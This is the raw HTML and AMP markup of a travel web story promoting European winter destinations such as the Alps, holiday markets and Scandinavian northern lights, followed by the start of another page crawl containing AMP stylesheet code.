class="_173ae26"><p class="_8746ffb fill text-wrapper"><span><span class="_fb1cb2c">Historic treasures in the cold: </span>

<span class="_14af73e">Uncover Europe's captivating castles and museums</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="1a731cfb-bb20-447d-bced-012f91ac9375" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ee9f1914-e14e-4a92-bba8-9a06b1c202f6","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6206cd94-10e1-4c3c-b237-237146089f79","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c8c4aa8e-edb1-4401-be41-6d868f7a402f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_edc5a7b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-c8c4aa8e-edb1-4401-be41-6d868f7a402f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-9c0750d6-26c7-47dc-918a-8fb91c1b0c0d"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/2-3.webp" alt="2" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/2-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/2-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/2-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-ee9f1914-e14e-4a92-bba8-9a06b1c202f6" class="_75da10d animation-wrapper"><div class="_8c6e1c9 mask"><svg width="0" height="0"><defs><clippath id="el-a8552d13-a929-4ed3-8199-d7d5d946ace3" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_288c7bc"><div id="anim-6206cd94-10e1-4c3c-b237-237146089f79" class="_75da10d animation-wrapper"><div id="el-68f3d4e5-18ad-4832-be87-1504aa5cc4fe" class="_173ae26"><p class="_8746ffb fill text-wrapper"><span><span class="_fb1cb2c">Snowy magic awaits:</span>

<span class="_14af73e">Explore Europe's winter wonderland in the Alps</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5d881e0e-e71b-496d-9a43-d13359f605bd" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a05db0a0-cf1a-497a-af01-52dc15688b8b","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-504d6132-2673-4e38-b97b-b3b69a4dc3b0","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a666f4fa-9097-40a8-b291-1862db420ec1 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f86fc15 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-a666f4fa-9097-40a8-b291-1862db420ec1" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-b1ec4648-5a7e-4e6f-a0dd-b8fb76896c47"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/4-3.webp" alt="4" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/4-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/4-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/4-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-a05db0a0-cf1a-497a-af01-52dc15688b8b" class="_75da10d animation-wrapper"><div class="_058b24f mask"><svg width="0" height="0"><defs><clippath id="el-c2e8c284-282b-4909-bbbb-6add16352bc2" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_5220590"><div id="anim-504d6132-2673-4e38-b97b-b3b69a4dc3b0" class="_75da10d animation-wrapper"><div id="el-68ebff4f-b246-49dc-b82a-91d50e9e179b" class="_f6a8a66"><p class="_b3dc6f1 fill text-wrapper"><span><span class="_fb1cb2c">Enchanting holiday markets:</span>

<span class="_14af73e">Discover the charm of Europe's festive cities.</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="68ad5d4a-f3fe-4f2f-9dac-046965435d2b" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b07f5872-40c2-46b1-b864-52fbfb6c3d3e","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2175405b-e7cd-4457-95fa-2aae0675dcf4","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-26f50b27-c11a-404d-8925-bf4ed3cdfbaf [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e3ce39c page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-26f50b27-c11a-404d-8925-bf4ed3cdfbaf" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-5839fa5c-6018-4565-8fbc-e1681d529a9c"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/3-3.webp" alt="3" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/3-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/3-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/3-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-b07f5872-40c2-46b1-b864-52fbfb6c3d3e" class="_75da10d animation-wrapper"><div class="_5910725 mask"><svg width="0" height="0"><defs><clippath id="el-9e71d453-588a-4af7-8595-c6401081438f" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_c5928f7"><div id="anim-2175405b-e7cd-4457-95fa-2aae0675dcf4" class="_75da10d animation-wrapper"><div id="el-b7916e2c-2df5-4fab-8928-a7507a7821b6" class="_faea0f1"><p class="_8746ffb fill text-wrapper"><span><span class="_fb1cb2c">Northern lights spectacle:</span>

<span class="_14af73e">Witness nature's breathtaking display in Scandin</span><span class="_14af73e">avia</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9489761e-d32e-44b5-97db-04ae08b67301" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-25f05d91-ae4b-4820-af31-870ce020d6e6","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-495f19a9-1b71-491b-b90c-8342058b5b69","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-84a5ad5e-fdaa-4344-b248-642b088a4138 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_153ddd9 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-84a5ad5e-fdaa-4344-b248-642b088a4138" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-0e727e6a-0812-4149-a85c-6e5363b1aa37"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/6-3.webp" alt="6" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/6-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/6-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/6-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-25f05d91-ae4b-4820-af31-870ce020d6e6" class="_75da10d animation-wrapper"><div class="_1a2f327 mask"><svg width="0" height="0"><defs><clippath id="el-d51e3375-377a-4c0f-ad47-663a289ad26f" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_dfcda20"><div id="anim-495f19a9-1b71-491b-b90c-8342058b5b69" class="_75da10d animation-wrapper"><div id="el-c3614346-78ba-4ce6-ab2d-9d2986e0dc65" class="_dde9286"><p class="_815bfc9 fill text-wrapper"><span><span class="_fb1cb2c">Cozy retreats by the fire:</span>

<span class="_14af73e">Embrace hygge in Scandinavia's charming cottages. </span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="433791c5-aee2-4ac3-924c-bfd9f830797d" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-578e362e-31fa-4a5c-a3c1-4c08f2e85d09","keyframes":[{"offset":0,"transform":"translate3d(0, -278.57499%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -78.33528718800001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -26.631769044000002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -10.000842141000001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -4.345769844%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2500,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4ed8b3cd-94d8-4434-950c-d20fee29a705","keyframes":[{"offset":0,"transform":"translate3d(0, -344.6371%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -96.91195252%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -32.94730676%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -12.37247189%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -5.376338759999999%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2500,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-83bac2c7-fce5-4b4d-8dcb-4fce081ce931 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4143f8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-83bac2c7-fce5-4b4d-8dcb-4fce081ce931" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-f40dbab8-fd5e-4812-a1e0-ad8f02459c5b"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/7-3.webp" alt="7" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/7-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/7-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/7-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_1ddb06c"><div id="anim-578e362e-31fa-4a5c-a3c1-4c08f2e85d09" class="_0591806 animation-wrapper"><div class="_011ae7a mask"><svg width="0" height="0"><defs><clippath id="el-7f8266c4-753e-473d-aef8-0c4dea086751" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_f69af18"><div id="anim-4ed8b3cd-94d8-4434-950c-d20fee29a705" class="_4577092 animation-wrapper"><div id="el-5b8f10da-749b-4e0e-b23a-6ad8fd822cf5" class="_340c4a4"><h3 class="_6f44862 fill text-wrapper"><span><span class="_4bbb41a">Discover Europe's winter wonders and make memories that will last a lifetime!  </span></span></h3></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://heybucketlist.com/" rel="noreferrer" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/
body_size: 8486
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box 